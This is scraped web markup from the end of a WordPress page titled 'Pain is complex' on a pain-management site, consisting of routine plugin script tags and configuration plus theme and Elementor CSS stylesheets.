				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/livingwellpain.net\/","top_ten_id":"9093","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1087795445"};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.3" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/themes/naturepress/js/ownScript.js?ver=6.4.7" id="naturepress-ownscript-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php","nonce":"5451720319","urls":{"assets":"https:\/\/livingwellpain.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/livingwellpain.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/livingwellpain.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/livingwellpain.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9093,"title":"Pain%20is%20complex%20-%20Living%20Well%20with%20Pain","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.2" id="pro-elements-handlers-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://livingwellpain.net/wp-content/themes/naturepress/styles/nature-addons.css?ver=6.4.7
body_size: 3945
content:
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative; overflow:hidden;}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-nav>div  { display: block; padding:45px 25px;line-height:1 !important; margin:-30px 0 0 0; position: absolute; top:50%; z-index: 2; overflow: hidden; opacity: 0; cursor: pointer; -webkit-transition: all .3s ease !important; -moz-transition: all .3s ease !important; transition: all .3s ease !important; background: rgba(255,255,255,.6); color:#333; box-shadow:none !important; line-height:1 !important; text-align:center; text-transform:uppercase; font-size:13px !important; font-weight:bold !important;
}
.owl-nav>div:hover{background: rgba(255,255,255,.8);}
.owl-nav .owl-prev { left:50px;}
.owl-nav .owl-next { right:50px;}
.owl-carousel:hover .owl-nav .owl-prev { opacity: 1; left:0;  }
.owl-carousel:hover .owl-nav .owl-next { opacity: 1; right:0;  }
.owl-carousel .owl-nav .owl-prev:before,
.owl-carousel .owl-nav .owl-next:before{font-size:18px; line-height:1 !important; position: absolute; top:35px; left:15px;}
.owl-carousel .owl-nav .owl-prev:before {content:"\2190";  }
.owl-carousel .owl-nav .owl-next:before {content:"\2192"; left:auto; right:15px;}


.wpm_eleslider_wrap{ position: relative; overflow:hidden; background:#000;}

.wpm_eleslider_wrap>img{ position:absolute; top:50%; left:50%; margin:-20px 0 0 -20px; fill:white;}

.wpm_eleslider .owl-item {background:#000; opacity:1;}

.wpm_eleslider img.bg_image{ opacity:.95; width:100%;}

.eleslideinside{
	position:absolute;
	bottom:20%;
	left:25%;
	width:50%;
	text-align:center;
	margin:0 0 0 0;
	padding:0 20px;
}

.eleinside_Right .eleslideinside{ left:50%; width:50%;text-align:left;max-width:75%;}

.eleinside_Left .eleslideinside{ left:50%; text-align:left; margin-left:-620px;	width:75%;max-width:75%;}

.eleinside_Disable .eleslideinside{ display:none;}

.eleslideinside p,
.eleslideinside a:not(.mainbutton),
.eleslideinside h1,
.eleslideinside h2,
.eleslideinside h3,
.eleslideinside h4,
.eleslideinside h5,
.eleslideinside h6{ color:#fff !important;line-height:1.05; margin:25px 0 !important;}


.eleslideinside h1{font-size:5.0vw; letter-spacing:-0.05em; margin-left:-5px !important;}
.eleslideinside h2{font-size:4.3vw;letter-spacing:-0.05em;}
.eleslideinside h3{font-size:34px;letter-spacing:-0.04em;}
.eleslideinside h4{font-size:26px !important;}
.eleslideinside h5{font-size:18px;}

.eleslideinside h5 a{  border-width:0 0 1px 0; border-style:solid; letter-spacing:3px; text-transform:uppercase;}

.eleslideinside h5 a:hover{  border-color:rgba(255,255,255,.5);}

.eleslideinside img{ margin:0 auto 50px auto; max-width:30% !important;}

.eleslideinside p{ vertical-align:middle;}

.eleslideinside p:not(.meta)>span{ font-style: italic; font-size:80%; margin:0 15px;}

.eleslideinside a.mainbutton{ font-size: 17px;}

.tmnf_carousel .eleslideinside{ bottom:0; left:0; right:0; width:auto; text-align:left; padding:0 40px 20px 40px;}

.tmnf_carousel .eleslideinside p{ margin:0 0 !important; opacity:.8;}


/* slider effects */
.active.center .eleslideinside h1,.active.center .eleslideinside h2,.active.center .eleslideinside h3,.active.center .eleslideinside h4,.active.center .eleslideinside h5,.active.center .eleslideinside p,.active.center .eleslideinside a.su-button {
	animation-duration: 0.9s;
	animation-name: slidein;
	animation-fill-mode: both;
}
.active.center .eleslideinside p{
	animation-delay: .5s;
}
.active.center .eleslideinside h4,.active.center .eleslideinside h5,.active.center .eleslideinside a.su-button {
	animation-delay: .9s;
}
@keyframes slidein {
	from {
		transform:translateY(-20px);
		opacity:0;
	}
	to {
		opacity:1;
		transform:translateY(0);
	}
}

/* dots navigation */
.wpm_eleslider .owl-dots{ position:absolute; z-index:12; bottom:40px; left:35px; width:40%; text-align:center; }

.tmnf_carousel .owl-dots{ display:none;}

.wpm_eleslider .owl-dot{ display: block; float:left; content:''; width:22px;  height:22px;  margin:0 5px; position:relative; color:#fff; text-indent: -9999px; opacity:.7;vertical-align:middle;}
.wpm_eleslider .owl-dot.active{ opacity:1;}

.wpm_eleslider .owl-dot:before{ position:absolute; content:'';width:4px; height:4px; background:#fff; top:9px; left:9px;border-radius:50%;text-indent: +9999px;}
.wpm_eleslider .owl-dot.active:before{background: rgba(255,255,255,.9);text-indent: +9999px;}
.wpm_eleslider .owl-dot.active:after{ position:absolute; content:'';width:22px; height:22px;border:1px solid #fff; top:0px; left:0px;border-radius:50%;}




/* loading */
.owl-carousel.loading{width:100%; display:block !important; min-height:550px; opacity:1; }

.owl-carousel.tmnf_carousel.loading{ min-height: 0;}

.owl-carousel.loading.owl-loaded:before{ display:none;} 

.owl-carousel.loading>.eleinside{ display:none;}


/* elementor edit mode */
.elementor-edit-mode .owl-carousel{ display:block !important;}
.elementor-edit-mode .eleinside{ display:none;}
.elementor-edit-mode .eleinside:first-child{display:block !important;}
.elementor-edit-mode .eleinside img{display:block;width:100% !important;max-width:100% !important}

.elementor-edit-mode .eleinside .eleslideinside img{display:block;width:auto !important;max-width:100% !important}
 


.elementor-edit-mode .tmnf_carousel .eleinside{ display:none; position:relative;}
.elementor-edit-mode .tmnf_carousel .eleinside:nth-child(1),
.elementor-edit-mode .tmnf_carousel .eleinside:nth-child(2),
.elementor-edit-mode .tmnf_carousel .eleinside:nth-child(3),
.elementor-edit-mode .tmnf_carousel .eleinside:nth-child(4){display:block; float:left;width:25% !important;max-width:25% !important}
 


/* LAYOUTS */

.tmnf_wrap

.tmnf_wrap img{margin:0 0 !important; width:100%; padding:0 0;}

.tmnf_item{ overflow:hidden; padding:20px 20px 0 20px; margin:0 0 0 0; position:relative; float:left; width:33.33%;}

.tmnf_center_text { text-align:center;}

.tmnf_center_text .meta_more{
    float: none;
    margin: 20px auto;
    display: inline-block !important;
}

.tmnf_center_text .meta_deko::after{ left:calc(50% - 40px)}

.excerpt_enabled .tmnf_item{ padding-bottom:15px;}

.tmnf_item .tmnf_excerpt,
.tmnf_item .meta_more { display:none;}

.excerpt_enabled .tmnf_item .tmnf_excerpt,
.excerpt_enabled .tmnf_item .meta_more { display:block;}

.excerpt_disabled .tmnf_item .meta_more { display:none !important;}

.tmnf_item:nth-child(3n + 4){clear:left; }



.tmnf_columns_4 .tmnf_item{ width:25%;}
.tmnf_columns_4 .tmnf_item:nth-child(3n + 4){clear:none; }
.tmnf_columns_4 .tmnf_item:nth-child(4n + 5){clear:left; }

.tmnf_columns_2 .tmnf_item{ width:50%;}
.tmnf_columns_2 .tmnf_item:nth-child(3n + 4){ clear:none;}
.tmnf_columns_2 .tmnf_item:nth-child(2n + 3){ clear:left;}

.tmnf_columns_1 .tmnf_item:nth-child(2n + 3){ clear:left;}
.tmnf_columns_1 .tmnf_item{ width:100%;}

.tmnf_columns_4 .tmnf_item .tmnf_excerpt,
.tmnf_item_plain .tmnf_excerpt,
.tmnf_item_list .tmnf_excerpt,
.tmnf_titles_are_small .tmnf_excerpt{ font-size:95%;}


/* alternatives */
.tmnf_item_list.has-post-thumbnail .imgwrap { float:left; margin:0 40px 0 0; max-width:40%;}

.tmnf_item_list .meta_deko{ display: flex; padding:0 0 10px 0;}

.tmnf_item_list .meta:not(.meta_more){ margin:0 0 12px 0;}

/* POST DESIGNS */

.tmnf_item_plain .meta{ margin:-5px 0 10px 0;}

.tmnf_item_grid{padding-bottom:30px;}

.tmnf_item_grid.has-post-thumbnail .item_inn{ position:absolute; bottom:30px; left:20px; right:20px; padding:30px 55px 10px 20px;}

.tmnf_item_grid.has-post-thumbnail .meta_categ { top:20px; left:20px;}

.tmnf_columns_1.excerpt_disabled .tmnf_item_plain{ padding:5px 20px 0 20px}


/* RESPONSIVE MODE */

@media screen and ( min-width: 880px ) {
	
/* dots navigation - with text */

.dots_text_yes .owl-dots{ position:absolute; z-index:12; bottom:15%;  right:10%; left:auto;width:16%; text-align:center;font-size:90%;}

.dots_text_yes .owl-dot{ text-indent:0px;width:100%; display:block;  height:auto;border:1px solid rgba(204,204,204,0.3); border-width:0 0 1px 0; margin:0 0; padding:30px 0 30px 0; line-height:1; text-align:left;overflow: visible;}

.dots_text_yes .owl-dot:first-child{border-top:1px solid rgba(204,204,204,0.3);}

.dots_text_yes .owl-dot:before{ top:35px;left:-30px; opacity:.3;width:5px; height:5px;}

.dots_text_yes .owl-dot.active:after{ top:30px;left:-35px;width:15px; height:15px;border:1px solid #fff;}

.dots_text_yes .owl-dot.active:before,
.dots_text_yes .owl-dot.active:after{ text-indent:0px;opacity:1;}

.dots_text_yes .eleslideinside,
.dots_text_yes .eleinside_Right .eleslideinside,
.dots_text_yes .eleinside_Left .eleslideinside{
	left:10%; width:45%;top:25%; text-align:left;
}

}

@media screen and (min-width: 1100px) {
	
	.dots_text_yes .owl-dots{font-size:100%;}

}

/* rewrite desktop */

@media screen and (max-width: 1325px){
	
	.eleslideinside{max-width:70%;width:70%; left:15%;}
	
	.tmnf_carousel .eleslideinside{max-width:100%;width:100%; padding:30px 30px 50px 30px;}
	.tmnf_carousel .has-post-thumbnail .meta_categ{ left:30px}
	.tmnf_carousel .eleslideinside .tmnf_excerpt,
	.tmnf_carousel .eleslideinside .meta_more { display:none;}
	
	.tmnf_slider .owl-dots {bottom: 15px;}
}

@media screen and (max-width: 1205px){
	
	.wpm_eleslider img.bg_image{ margin:0 -10% !important; width:120% !important; max-width:120% !important;}
	
	.eleslideinside h1{font-size:6.0vw;}
	
	.eleslideinside h2{font-size:4.5vw;}
	
}

@media screen and (max-width: 1025px){
	
	.owl-carousel.loading{min-height:400px; }
	
	
		
	.blogger, .tmnf_wrap {
		margin: 0 -20px;
		width: calc(100% + 40px);
	}
	
	.tmnf_item {padding:30px 20px 0 20px;}
	
	.tmnf_item.has-post-thumbnail .meta_categ {
		left: 20px;
	}
	
	.excerpt_enabled .tmnf_item {padding-bottom:20px;}
	
	.tmnf_item_grid {padding-bottom:10px;}
	
	.tmnf_item_grid.has-post-thumbnail .item_inn {
		bottom: 20px;
		left: 20px;
		right: 20px;
		padding: 20px 20px 10px 20px;
	}
}

@media screen and (max-width: 885px){
	.owl-carousel.loading{min-height:200px; }
	
	.wpm_eleslider img.bg_image{ margin:0 -20% !important; width:140% !important; max-width:140% !important;}
	
	.eleslideinside h2{font-size:7vw;}
	
	.tmnf_carousel .owl-dots{ display:none;}
	
	.tmnf_slider .owl-dots {
    bottom: 40px;
    left: 73%;
	}
	

}

@media screen and (max-width: 768px){
	
	.tmnf_item {width: 50% !important;}
	
	.tmnf_columns_1 .tmnf_item {width:100% !important;}

	.tmnf_item:nth-child(3n + 4),
	.tmnf_item:nth-child(4n + 5){ clear:none !important;}

	.tmnf_item:nth-child(2n + 3),
	.blogger > .item:nth-child(2n + 3){ clear:left !important;}
	
	
	
}

@media screen and (max-width: 585px){
	
	.eleslideinside{max-width:80%;width:80%; left:10%;padding: 0 30px;}
	
	.eleslideinside .tmnf_excerpt p{ font-size:90% !important;}

	.eleslideinside img{ margin:0 auto 35px auto; max-width:40% !important;}
	
	.eleslideinside h1{font-size:7.0vw;}
	
	.eleslideinside h2{font-size:5.5vw;}
	
	.owl-nav>div  {padding:45px 15px;}
	
	.owl-carousel .owl-nav .owl-next::before {right: 5px;}
	
	.owl-carousel .owl-nav .owl-prev::before{left: 5px;}
	
}

@media only screen and (max-width: 445px) {
	
	.wpm_eleslider img.bg_image{ margin:0 -40% !important; width:180% !important; max-width:180% !important;}
	
	.tmnf_item {width: 100% !important;}
	
	.tmnf_item_list.has-post-thumbnail .imgwrap {
		float: none;
		margin: 0 0 20px 0;
		max-width: 100%;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://livingwellpain.net/wp-content/uploads/elementor/css/post-9093.css?ver=1707381334
body_size: 177
content:
.elementor-9093 .elementor-element.elementor-element-f09edd5.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-9093 .elementor-element.elementor-element-f09edd5.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-9093 .elementor-element.elementor-element-f09edd5.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-9093 .elementor-element.elementor-element-f09edd5 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-9093 .elementor-element.elementor-element-f09edd5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-9093 .elementor-element.elementor-element-f09edd5 > .elementor-widget-container{border-style:solid;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-9093 .elementor-element.elementor-element-2c13f61{--spacer-size:10px;}.elementor-9093 .elementor-element.elementor-element-baac007 .elementor-wrapper{--video-aspect-ratio:1.77777;}@media(max-width:767px){.elementor-9093 .elementor-element.elementor-element-f09edd5 .elementor-image-box-img{margin-bottom:0px;}}